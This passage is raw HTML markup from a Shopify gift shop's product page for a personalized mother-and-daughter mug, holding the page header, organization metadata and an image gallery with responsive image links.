          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884568756306"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884568756306"
            data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884568756306">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884568789074"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884568789074"
            data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884568789074">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884568821842"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884568821842"
            data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1946" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884568821842">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884568756306"
              data-media-position="1"
              data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=416" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=324 324w, 